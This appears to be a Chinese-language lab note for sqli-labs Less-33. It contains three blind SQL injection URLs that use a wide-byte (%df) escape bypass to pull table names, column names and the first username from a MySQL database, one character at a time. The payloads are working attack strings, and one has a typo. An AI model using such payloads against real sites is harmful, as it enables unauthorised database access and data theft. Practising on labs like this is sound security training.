

1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(table_name ) from information_schema.tables where table_schema = database() limit 0,1)),1,1))) < 105 -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(column_name ) from information_schema.columns where table_name = 0x75736572 limit 0,1)),1,1))) < 105 -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(username) fromusers limit 0,1)),1,1))) < 105 -- %20&XDEBUG_SESSION_START=PHPSTORM |

